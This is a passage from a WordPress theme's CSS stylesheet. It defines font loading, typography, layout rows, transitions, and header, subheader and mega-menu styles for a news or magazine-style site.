    src: url('/wp-content/fonts/Gotham-Light/Gotham-Light.eot');
    /* IE9 Compat Modes */
    src: url('/wp-content/fonts/Gotham-Light/Gotham-Light.webfont.eot?#iefix') format('embedded-opentype'),
    /* IE6-IE8 */
    url('/wp-content/fonts/Gotham-Light/Gotham-Light.woff2') format('woff2'),
    /* Super Modern Browsers */
    url('/wp-content/fonts/Gotham-Light/Gotham-Light.woff') format('woff'),
    /* Pretty Modern Browsers */
    url('/wp-content/fonts/Gotham-Light/Gotham-Light.ttf') format('truetype'),
    /* Safari, Android, iOS */
    url('/wp-content/fonts/Gotham-Light/Gotham-Light.svg') format('svg');
    /* Legacy iOS */
}

html {
    height: 100%;
}

body {
    color: #525252;
    background: #fff;
    position: static;
    scroll-behavior: smooth;
}

@media only screen and (min-width: 48.063em) {
    body {
        position: relative;
    }
}

body div, body dl, body dt, body dd, body ul, body ol, body li, body pre, body form, body p, body th, body td {
    font-size: inherit;
    font-family: inherit;
}

body p, body lighting-color {
    font-style: normal;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.6em;
    text-rendering: geometricPrecision;
    -webkit-font-smoothing: antialiased;
}

body strong {
    font-weight: 600;
}

figure {
    margin: 0;
}

a {
    color: #080808;
    outline: 0;
}

a:focus {
    color: #080808;
}

a:hover {
    color: #649fd6;
}
/*
.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .featured_image_credit, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container .thb-sibling-categories li a, .trending-bar > aside {
    font-family: "Poppins", sans-serif;
}

.bodyfont, #comments ol.commentlist .comment p {
    font-family: "Droid Serif", serif;
}
*/

h1, h2, h3, h4, h5, h6 {
	color: #080808;
	text-transform: uppercase;
	font-weight: 900;
	margin-top: 0;
	letter-spacing: -0.04em;
	text-rendering: geometricPrecision;
	-webkit-font-smoothing: antialiased;
}


/*------------------------------------------------------------------
Re-usable Styles
*/

.reset, .subheader ul, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li, .slick-dots, .widget.widget_calendar table, .searchform fieldset {
    margin: 0;
    padding: 0;
}

.cf:before, .post:before, .post-author:before, .authorpage:before, .cf:after, .post:after, .post-author:after, .authorpage:after {
    content: " ";
    display: table;
}

.cf:after, .post:after, .post-author:after, .authorpage:after {
    clear: both;
}

.disable-hover, .disable-hover * {
    pointer-events: none !important;
}

.endcolumn [class*="column"] + [class*="column"]:last-child, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div [class*="column"] + [class*="column"]:last-child, .other_videos .row [class*="column"] + [class*="column"]:last-child, .related-posts .row [class*="column"] + [class*="column"]:last-child {
    float: left;
}

.thb-five {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .thb-five {
        width: 33%;
    }
}

@media only screen and (min-width: 64.063em) {
    .thb-five {
        width: 20%;
    }
}

.transition, .post-gallery img, .mobile-menu li span, .mobile-menu li a, .circle_rating, input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea {
    -moz-transition: all 1s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 1s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transition: all 1s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 1s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.quick-transition, .quick_search, .quick_search.active .searchform, .post .post-title h6, .post.post-overlay.color1-gradient .post-gallery > a:after, .post.post-overlay.color2-gradient .post-gallery > a:after, .post.post-overlay.color3-gradient .post-gallery > a:after, .post.post-overlay.color4-gradient .post-gallery > a:after, .post.post-overlay.color5-gradient .post-gallery > a:after, .share-article-vertical .social span, .btn, .button, input[type=submit], #theme-switcher, #theme-switcher .style-toggle svg {
    -moz-transition: all 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transition: all 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.linear-transition {
    -moz-transition: all 1s linear;
    -o-transition: all 1s linear;
    -webkit-transition: all 1s linear;
    transition: all 1s linear;
}

.linear-quick-transition, a, .slick, .slick:after, .slick-list, .slick-nav, .slick-dots li button, .post .post-gallery img, .post.format-gallery .post-gallery > a:after, .post.format-gallery .post-gallery > a:before, .post.format-video .post-gallery > a:after, .post.format-video .post-gallery > a:before, .widget.widget_socialcounter ul li a .fa {
    -moz-transition: all 0.25s linear;
    -o-transition: all 0.25s linear;
    -webkit-transition: all 0.25s linear;
    transition: all 0.25s linear;
}

.admin-bar .admin-style, .admin-bar .subheader.fixed {
    top: 46px;
}

@media screen and (min-width: 783px) {
    .admin-bar .admin-style, .admin-bar .subheader.fixed {
        top: 32px;
    }
}

.boxed {
    max-width: 1230px;
    width: 100%;
    margin: 0 auto;
}

@media only screen and (min-width: 48.063em) {
    .row {
        padding: 0 15px;
    }
}

@media only screen and (min-width: 48.063em) {
    .row.style5-container {
        padding: 0 25px;
        max-width: 79.375em;
    }
}

.row .row {
    padding: 0;
}

.row.top-padding {
    padding-top: 30px;
}

.row.grid {
    margin: 0 -1px;
}

.row.grid .columns {
    padding: 0 1px;
}

.row.grid .columns .post {
    margin-bottom: 2px;
}

.row.full-width-row {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
}

.row.no-row-padding {
    padding: 0;
}

.row.no-padding {
    margin: auto;
}

.row.no-padding > .columns, .row.no-padding .owl-item > .columns {
    padding: 0;
}

.row.full-height-content > .table {
    width: 100%;
}

.row.max_width {
    max-width: 76.875em;
    padding: 0;
    margin: 0 auto;
}

@media only screen and (min-width: 48.063em) {
    .row.max_width {
        padding: 0 15px;
    }
}

.row.full_width {
    margin: 0 auto;
    max-width: 100%;
    padding: 0;
}

.row.full_width > .table {
    width: 100%;
}

.row.video_bg {
    overflow: hidden;
}

.custom_scroll {
    overflow: hidden;
    height: 100%;
    position: relative;
}

.custom_scroll > div {
    width: 100%;
    position: absolute;
    -webkit-tap-highlight-color: transparent;
    -moz-transform: translateZ(0);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -moz-user-select: -moz-none;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
    -webkit-text-size-adjust: none;
    -moz-text-size-adjust: none;
    -ms-text-size-adjust: none;
    -o-text-size-adjust: none;
    text-size-adjust: none;
}

img:not([src]):not([srcset]) {
    visibility: hidden;
}

.post-gallery img.image-loading {
    opacity: 0;
}

.post-gallery img.image-loading.image-loaded {
    opacity: 1;
}

.lazy-load-off .post-gallery img.image-loading {
    opacity: 1;
}

.post-gallery img.attachment-post-thumbnail {
    max-height: 75px;
}

.table {
    display: table;
    height: 100%;
}

.table > div {
    display: table-cell;
    vertical-align: middle;
}

.thb-loading:after, .slick:after {
    content: '';
    width: 38px;
    height: 38px;
    position: absolute;
    bottom: 40px;
    left: 50%;
    margin-left: -19px;
    padding: 3px;
    border-radius: 19px;
    background: #fff url("[data-uri]") center center no-repeat;
}


/*------------------------------------------------------------------
Body
*/

#wrapper {
    position: relative;
    min-height: 100%;
    width: 100%;
    overflow: hidden;
    margin: 0 auto;
    display: flex;
    flex-direction: row;
}

@media only screen and (max-width: 48.063em) {
    #wrapper {
        height: auto;
        min-height: 100%;
    }
}

.boxed #wrapper {
    max-width: 1240px;
}

.boxed #wrapper [role="main"], .boxed #wrapper #navholder {
    background: #fff;
}

#wrapper [role="main"] {
    flex: 1;
    position: relative;
    z-index: 10;
    min-height: 50vh;
}

.error404 #wrapper [role="main"] {
    display: table;
    position: relative;
    width: 100%;
    height: 100%;
}

#wrapper [role="main"] > .row {
    background: #fff;
}

#wrapper #content-container {
    min-height: 100%;
    width: 100%;
    -moz-transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

#wrapper #content-container .click-capture {
    position: absolute;
    z-index: 998;
    top: 0;
    . right: 0;
    width: 0;
    height: 0;
    background: rgba(151, 151, 151, 0.5);
    content: '';
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
    -moz-transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

#wrapper.open-menu {
    overflow: hidden;
}

#wrapper.open-menu .header.fixed {
    margin-left: 0;
    opacity: 0;
    -moz-transform: translate3d(280px, -100%, 0);
    -webkit-transform: translate3d(280px, -100%, 0);
    transform: translate3d(280px, -100%, 0);
}

@media only screen and (min-width: 48.063em) {
    #wrapper.open-menu .header.fixed {
        margin-left: 0;
        -moz-transform: translate3d(380px, -100%, 0);
        -webkit-transform: translate3d(380px, -100%, 0);
        transform: translate3d(380px, -100%, 0);
    }
}

#wrapper.open-menu #content-container {
    margin-left: 0;
    -moz-transform: translate3d(280px, 0, 0);
    -webkit-transform: translate3d(280px, 0, 0);
    transform: translate3d(280px, 0, 0);
}

@media only screen and (min-width: 48.063em) {
    #wrapper.open-menu #content-container {
        margin-left: 0;
        -moz-transform: translate3d(380px, 0, 0);
        -webkit-transform: translate3d(380px, 0, 0);
        transform: translate3d(380px, 0, 0);
    }
}

#wrapper.open-menu #content-container .click-capture {
    width: 100%;
    height: 100%;
    filter: progid: DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
    left: 0;
}

#wrapper.open-menu #content-container #footer {
    z-index: 101;
}


/*------------------------------------------------------------------
Typography
*/
h1,h2,h3,h4,h5,h6 { line-height: 1.1; font-weight: 900; text-transform: uppercase;  }
h1 { font-size: 24px; }
h2 { font-size: 22px; }
h3 { font-size: 20px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; margin-bottom: 10px; }


@media only screen and (min-width: 64.063em) {
   h1 { font-size: 38px; line-height: 44px; }
	h2 { font-size: 34px;  line-height: 40px; }
	h3 { font-size: 26px; line-height: 30px; }
	h4 { font-size: 22px; line-height: 26px; }
}

hr {
    border-color: #eee;
}

ul, ol {
    margin-left: 0;
    list-style-position: inside;
    font-size: inherit;
}

ul ul, ul ol, ol ul, ol ol {
    margin-left: 15px;
}

ul li, ol li {
    margin-bottom: 10px;
}

ul li:last-child, ol li:last-child {
    margin: 0;
}

ul.no-list, ol.no-list {
    list-style: none;
}

ul.double-side li, ol.double-side li {
    vertical-align: middle;
    display: inline-block;
}

@media only screen and (min-width: 48.063em) {
    ul.double-side li, ol.double-side li {
        width: 49%;
    }
}

@media only screen and (min-width: 48.063em) {
    ul.double-side li:nth-child(even), ol.double-side li:nth-child(even) {
        padding-left: 30px;
    }
}

ul.point-list, ol.point-list {
    list-style: none;
}

ul.point-list li, ol.point-list li {
    padding-left: 14px;
    padding-bottom: 10px;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.25);
    margin-bottom: 15px;
}

ul.point-list li .post-bottom-meta, ol.point-list li .post-bottom-meta {
    margin: 0;
}

ul.point-list li:before, ol.point-list li:before {
    content: '';
    display: block;
    width: 5px;
    height: 5px;
    position: absolute;
    top: 5px;
    left: 0;
    background: #649fd6;
}

ul.point-list li:last-child, ol.point-list li:last-child {
    border: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}

.post + ul.point-list, .post + ol.point-list {
    border-top: 1px dotted rgba(0, 0, 0, 0.25);
    padding-top: 15px;
}

ol {
    counter-reset: item;
    list-style: none;
}

ol li:before {
    content: counter(item);
    counter-increment: item;
    color: #7a7a7a;
    display: inline-block;
    height: 28px;
    line-height: 24px;
    margin-right: 10px;
    width: 28px;
    border: 2px solid #7a7a7a;
    background: #fff;
    text-align: center;
    font-size: 12px;
    font-weight: 800;
    border-radius: 14px;
}

.rtl ol li:before {
    margin-right: 0;
    margin-left: 10px;
}

ol li ul {
    margin-top: 10px;
    margin-left: 40px;
    list-style-type: initial;
}

ol li ul li:before {
    display: none;
}

ol li ol {
    margin-top: 10px;
    margin-left: 40px;
}

ol li ol li:before {
    content: counter(item);
    counter-increment: item;
    color: #7a7a7a;
    display: inline-block;
    height: 28px;
    line-height: 24px;
    margin-right: 10px;
    width: 28px;
    border: 2px solid #7a7a7a;
    background: #fff;
    text-align: center;
    font-size: 12px;
    font-weight: 800;
    border-radius: 14px;
}

.rtl ol li ol li:before {
    margin-right: 0;
    margin-left: 10px;
}

blockquote {
    position: relative;
    clear: both;
    padding: 37px 15px;
    margin: 10px 0;
    text-align: center;
    border: 0;
}

@media only screen and (min-width: 48.063em) {
    blockquote {
        padding: 37px;
        margin: 20px 0;
    }
}

blockquote p {
    font-size: 18px;
    font-weight: 500;
    color: #080808;
    line-height: 1.16;
    text-transform: uppercase;
    margin: 0;
}

@media only screen and (min-width: 48.063em) {
    blockquote p {
        font-size: 24px;
    }
}

blockquote cite {
    color: #080808;
    font-size: 12px;
}

cite {
    font-weight: 500;
    font-size: 14px;
    color: #080808;
    font-style: normal;
    line-height: 1;
    margin-top: 20px;
}

cite:before {
    display: none;
}


/*------------------------------------------------------------------
Subheader
*/

.subheader {
    line-height: 46px;
    text-transform: uppercase;
    direction: ltr;
    margin-top: 0;
    margin-bottom: 0;
    position: relative;
    z-index: 12;
    width: 100%;
    display: flex;
    align-items: center;
}

.subheader .subheader-menu > ul > li:first-child > a {
    padding-left: 0;
}

.subheader ul {
    font-size: 11px;
}

.subheader ul > li {
    margin: 0;
    padding: 0;
    display: inline-block;
}

.subheader ul > li > a {
    display: block;
    padding: 0 5px;
    line-height: 46px;
}

.subheader ul > li > a .fa {
    margin-left: 5px;
}

@media only screen and (min-width: 80em) {
    .subheader ul > li > a {
        padding: 0 15px;
    }
}

.subheader ul > li .sub-menu {
    top: 100%;
    left: 0;
    z-index: 10;
    text-align: left;
}

.subheader ul > li .sub-menu li a {
    display: block;
    font-size: 10px;
    line-height: 39px;
    padding: 0 15px;
    min-width: 160px;
    border-bottom: 1px solid transparent;
}

.subheader ul > li .sub-menu li a .fa {
    min-width: 10px;
    margin-left: 0;
    margin-right: 12px;
}

.subheader ul > li .sub-menu li:last-child a {
    border-bottom: 0 !important;
}

.subheader ul.right-menu .sub-menu {
    left: auto;
    right: 0;
}

.subheader ul.right-menu .sub-menu li a {
    min-width: 90px;
}

.subheader ul.right-menu .sub-menu > li a.facebook:hover {
    background: #3b5998;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.google-plus:hover {
    background: #dd4b39;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.linkedin:hover {
    background: #007bb6;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.pinterest:hover {
    background: #cb2027;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.twitter:hover {
    background: #00aced;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.instagram:hover {
    background: #3f729b;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.vk:hover {
    background: #45668e;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.tumblr:hover {
    background: #35465c;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.xing:hover {
    background: #cfdc00;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.soundcloud:hover {
    background: #f80;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.dribbble:hover {
    background: #ea4c89;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.youtube:hover {
    background: #e52d27;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.spotify:hover {
    background: #7ab800;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.behance:hover {
    background: #1769ff;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.deviantart:hover {
    background: #4e6252;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.vimeo:hover {
    background: #1ab7ea;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.rss:hover {
    background: #f26522;
    color: #fff !important;
}

.subheader.dark {
    background: #080808;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.subheader.dark .page-title {
    color: #fff;
}

.subheader.dark .page-title:before {
    background: rgba(255, 255, 255, 0.25);
}

.subheader.dark .share-article-vertical .social {
    background: rgba(255, 255, 255, 0.2);
    color: #fff;
}

.subheader.dark ul > li > a {
    color: rgba(255, 255, 255, 0.8);
}

.subheader.dark ul > li > a:hover {
    color: white;
}

.subheader.dark ul > li .sub-menu {
    background: #1b1b1b;
}

.subheader.dark ul > li .sub-menu li a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}

.subheader.dark ul.right-menu {
    border-right: 1px solid rgba(255, 255, 255, 0.1);
}

.subheader.dark ul.right-menu > li {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
}

.subheader.dark ul .quick_search .quick_search_icon {
    fill: rgba(255, 255, 255, 0.8);
}

.subheader.dark ul .quick_search .searchform .s {
    background: #1b1b1b;
    border-color: #1b1b1b;
    color: rgba(255, 255, 255, 0.4);
}

.subheader.dark ul .quick_search.active {
    background: rgba(255, 255, 255, 0.1);
}

.subheader.light {
    background: #fff;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.subheader.light .page-title {
    color: #080808;
}

.subheader.light .page-title:before {
    background: rgba(0, 0, 0, 0.25);
}

.subheader.light .share-article-vertical h6 {
    color: #080808;
}

.subheader.light .share-article-vertical h6 span {
    color: rgba(0, 0, 0, 0.6);
}

.subheader.light .share-article-vertical .social {
    background: rgba(0, 0, 0, 0.08);
    color: #080808;
}

.subheader.light ul > li a {
    color: rgba(0, 0, 0, 0.8);
}

.subheader.light ul > li a:hover {
    color: black;
}

.subheader.light ul > li .sub-menu {
    background: #fff;
    border: 1px solid rgba(0, 0, 0, 0.08);
}

.subheader.light ul > li .sub-menu li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}

.subheader.light ul > li .sub-menu li a:hover {
    background: #f5f5f5;
}

.subheader.light ul.right-menu {
    border-right: 1px solid rgba(0, 0, 0, 0.08);
}

.subheader.light ul.right-menu > li {
    border-left: 1px solid rgba(0, 0, 0, 0.08);
}

.subheader.fixed {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 30;
    margin: 0;
    -moz-transform: translateZ(0);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    -moz-transition: all 0.35s linear;
    -o-transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    transition: all 0.35s linear;
}

.subheader.fixed.header--slide {
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.subheader.fixed.header--unslide {
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}

.subheader.fixed .logo {
    text-align: left;
}

.subheader.fixed .logo .logolink {
    display: inline-block;
}

.subheader.fixed .logo .logolink .logoimg {
    max-height: 21px;
}

.subheader.fixed .logo .page-title {
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 12px;
    font-weight: 600;
    padding-left: 34px;
    position: relative;
    vertical-align: middle;
    white-space: nowrap;
    max-width: 400px;
    text-transform: none;
}

@media only screen and (min-width: 80em) {
    .subheader.fixed .logo .page-title {
        max-width: 600px;
    }
}

.subheader.fixed .logo .page-title:before {
    content: '';
    display: block;
    width: 1px;
    position: absolute;
    top: 5px;
    left: 16px;
    bottom: 5px;
}

.subheader.fixed .text-center {
    position: static;
}

.subheader.fixed .menu-holder .sf-menu li {
    padding: 0;
    margin: 0;
}

.subheader.fixed .menu-holder .sf-menu li > a {
    font-size: 11px;
    font-weight: 400;
    padding: 0 5px;
}

.subheader.fixed .menu-holder .sf-menu li .sub-menu {
    left: -30px;
}

.subheader.fixed .menu-holder .sf-menu li.menu-item-mega-parent .thb_mega_menu_holder {
    top: 100%;
}

.subheader.fixed .share-article-vertical {
    width: auto;
    float: right;
    padding: 5px 0;
    position: static;
}

.subheader.fixed .share-article-vertical h6 {
    float: left;
    padding: 4px 8px;
    height: 36px;
    background: transparent;
}

.subheader.fixed .share-article-vertical .social {
    float: left;
    border: 0;
    width: 40px;
    height: 36px;
    line-height: 38px;
    border-radius: 3px;
    font-size: 12px;
    margin-left: 7px;
}

.subheader.fixed .share-article-vertical .social span {
    top: 0;
    left: 0;
    width: 40px;
    height: 36px;
    font-size: 12px;
    line-height: 38px;
    border-radius: 3px;
}

.subheader.fixed > .row {
    position: relative;
}

.subheader.fixed > .row .progress {
    display: block;
    position: absolute;
    bottom: -2px;
    left: -15px;
    height: 2px;
    width: 0;
    background: #649fd6;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.quick_search {
    display: inline-block;
    position: relative;
    line-height: 46px;
    vertical-align: middle;
    padding: 0;
    overflow: hidden;
    cursor: pointer;
    text-align: right;
    width: auto;
}

@media only screen and (min-width: 64.063em) {
    .quick_search {
        padding: 0 15px;
        text-align: center;
    }
}

.quick_search .quick_toggle {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    z-index: 2;
}

.quick_search .quick_search_icon {
    vertical-align: middle;
    height: 14px;
    z-index: -1;
    padding: 0;
}

.quick_search .searchform {
    position: absolute;
    top: 100%;
    right: -1px;
    width: 290px;
    opacity: 0;
}

.quick_search .searchform input[type="submit"] {
    display: none;
}

.quick_search .searchform .s {
    padding: 17px 21px 14px;
}

.quick_search.active {
    overflow: visible;
    background: #d3d3d3;
    color: #fff;
}

.quick_search.active .quick_search_icon {
    fill: #fff;
}

.quick_search.active .searchform {
    opacity: 1;
}


/*------------------------------------------------------------------
Header
*/

.header {
    width: 100%;
    height: auto;
    z-index: 11;
    position: relative;
    background: black;
}
header .contact h5{
	color:white;
	text-transform: none;
	position:absolute;
	top:10px;
	right:20px;
	font-size:12px;
	font-weight:300;
}
@media only screen and (max-width: 768px) {
    header .contact h5 {
         display:none;
    }
}
.social-icons, .social-icons a {
        display:block !important;
    }
.header .logo {
    text-align: center;
}

@media only screen and (min-width: 64.063em) {
    .header .logo {
/*         text-align: left; */
    }
}

.header .logo .logolink {
    display: inline-block;
}

.header .logo .logoimg {
    max-height: 30px;
}

.header.dark .quick_search.active .quick_search_icon {
    fill: #fff;
}

.header .quick_search.active {
    background: transparent;
}

.header .quick_search.active .quick_search_icon {
    fill: #649fd6;
}

@media only screen and (min-width: 64.063em) {
    .mobile-icon-holder, .mobile-share-holder {
/*         display: none; */
    }
}
.mobile-share-holder { display: none; }

.header.style1 .logo .logolink {
    padding: 20px 0;
}

@media only screen and (min-width: 64.063em) {
    .header.style2 {
        padding-top: 10px;
    }
}

.header.style2 .logo .logolink {
    padding: 25px 0;
}

@media only screen and (min-width: 64.063em) {
    .header.style2 .logo .logolink {
        padding: 40px 0;
    }
}

.header.style2 .menu-holder {
    border-top: 1px solid #f0f0f0;
    border-bottom: 1px solid #f0f0f0;
    margin-top: 10px;
}

.header.style2 .menu-holder > ul > li {
    padding: 10px 0;
}

.header.style3 .logo .logolink {
    padding: 25px 0;
}

.header.style3 .menu-holder {
    margin-left: 30px;
}

@media only screen and (min-width: 64.063em) {
	.header.style3 .logolink{
/*         margin-right:50px !important; */
    }
}

@media only screen and (min-width: 80em) {
    .header.style3 .menu-holder {
        margin-left: 70px;
    }
}

.header.style3 .menu-holder > ul > li {
    padding: 25px 0;
}

.header.dark .mobile-toggle, .header.dark .menu-holder ul.sf-menu > li > a {
    color: #fff;
    font-family: 'Gotham Book', Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
}

.mobile-toggle {
    color: #fff;
}

.header .logo .logoimg {
    max-height: 60px;
}

@media screen and (max-width: 1026px) {
    .social-icons, .social-icons a {
        display: none;
    }
}

@media only screen and (min-width: 64.063em) {
    .header .logo .logoimg {
        max-height: 40px;
    }
}

@media only screen and (min-width: 75em) {
    .header.style3 .menu-holder {
        margin-left: 200px;
    }
}

@media only screen and (max-width: 1024px) {
    .social-icons, .social-icons a {
        display: none;
    }
    .header .logo .logoimg {
        max-height: 50px;
    }
}

.header.dark .quick_search .quick_search_icon {
    fill: #fff;
}

.header > .row {
    display: flex;
    align-items: center;
}

.social-icons, .social-icons a {
    font-size: 30px;
    color: #fff;
    float: right;
    padding: 0px 7px;
    margin-top: 19px;
    right: 20px;
}

.social-icons a:hover {
    color: #ed1c24;
}

.menu-holder {
    display: none;
}

@media only screen and (min-width: 64.063em) {
    .menu-holder {
/*         display: block; */
    }
}

.menu-holder.style1 {
    border-bottom: 2px solid rgba(0, 0, 0, 0.08);
}

.menu-holder.dark {
    background: #151515;
}

.menu-holder.dark ul.sf-menu > li > a {
    color: #fff;
}

.menu-holder.dark ul.sf-menu > li > a:hover {
    color: #649fd6;
}

.menu-holder.dark .quick_search .quick_search_icon {
    fill: #fff;
}

.menu-holder.dark.style1 {
    border-bottom: 0;
    padding: 0 25px;
}

.menu-holder.dark ul li {
    padding: 15px 0;
}

.menu-holder.dark ul li .sub-menu {
    background: #151515;
}

.menu-holder.dark ul li .sub-menu a {
    color: #fff;
}

.menu-holder.dark ul li .sub-menu a:hover {
    color: #649fd6;
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder {
    top: 100%;
    background: #151515;
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {
    color: #ffffff;
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children {
    border-left: 1px solid rgba(255, 255, 255, 0.15);
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .post .post-title a {
    color: #111;
    line-height: 150%;
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .post .post-bottom-meta, .menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .post .post-bottom-meta a {
    color: #666;
}

.menu-holder ul {
/*     display: inline-block; */
    list-style: none;
    margin: 0;
    padding: 0;
}

.menu-holder ul li {
    display: inline-block;
    padding: 20px 0;
}

.menu-holder ul li a {
    background: none;
}

.menu-holder ul li a .fa {
    margin-right: 7px;
}

.rtl .menu-holder ul li a .fa {
    margin-right: 0;
    margin-left: 7px;
}

.menu-holder ul li a:hover {
    background: none !important;
}

.menu-holder ul li.menu-item-mega-parent {
    position: static;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder {
    display: none;
    position: absolute;
    top: calc(100% - 2px);
    left: 15px;
    right: 15px;
    background: #fff;
    padding: 0;
    z-index: 20;
    opacity: 0;
    border-top: 4px solid #649fd6;
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25);
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25);
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder > .row {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    margin-bottom: 0;
    max-width: 75em;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu {
    background: none;
    display: block;
    position: static;
    float: left;
    width: 240px;
    text-align: left;
    padding: 30px;
    border: 0;
    background: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li {
    display: block;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {
    color: #080808;
    display: block;
    margin-bottom: 15px;
    font-size: 11px;
    font-weight: 500;
    line-height: 1;
    text-transform: uppercase;
    padding: 0;
    border: 0;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a {
    color: #649fd6;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children {
    margin-left: 240px;
    padding: 30px 0 26px 30px;
    border-left: 1px solid #f2f2f2;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div {
    display: none;
    float: left;
    text-align: left;
    width: 100%;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div:first-child {
    display: block;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div a {
    white-space: normal;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 {
    margin: 0;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post-bottom-meta {
    margin: 0;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post-title h6 {
    font-size: 13px;
    line-height: 16px;
    text-transform: none;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post-gallery {
    margin-bottom: 15px;
    min-height: 100px;
    max-height: 150px;
}

@media only screen and (min-width: 80em) {
